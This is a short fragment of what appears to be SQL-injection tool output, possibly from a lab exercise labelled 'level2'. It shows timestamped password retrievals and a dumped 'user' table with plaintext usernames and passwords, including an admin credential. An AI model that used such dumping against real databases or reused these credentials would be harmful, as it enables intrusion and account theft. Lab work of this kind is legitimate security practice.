 [15:24:23] [INFO] retrieved: Aa123456
[15:24:27] [INFO] retrieved: suchen
[15:24:32] [INFO] retrieved: test123
[15:24:35] [INFO] retrieved: test
[15:24:37] [INFO] retrieved: 666666
[15:24:40] [INFO] retrieved: wanglin
[15:24:44] [INFO] retrieved: 123456
[15:24:48] [INFO] retrieved: zhang
[15:24:51] [WARNING] Ctrl+C detected in dumping phase
Database: level2
Table: user
[4 entries]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | A2f8jwhe!f |
| suchen   | Aa123456   |
| test     | test123    |
T9Sec